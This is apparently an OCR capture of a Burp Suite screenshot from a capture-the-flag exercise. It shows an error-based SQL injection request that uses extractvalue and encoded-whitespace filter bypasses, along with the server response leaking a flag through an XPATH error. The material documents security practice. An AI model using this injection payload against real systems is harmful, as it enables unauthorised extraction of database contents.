 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.99.120.46:8802 ?
Request
Raw Params Headers Hex
GET /?id=id=0%0dand%0dextractvalue(1,concat(0x7e,(select%0bflag%0bfrom%0dflag))) HTTP/1.1
Host: 47.99.120.46:8802
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Apr 2022 08:24:28 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Content-Length: 65
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□: XPATH syntax error: '~ppsuc{sql_bind_inject}'
? < + > Type a search term 0 matches
Done
258 bytes | 71 millis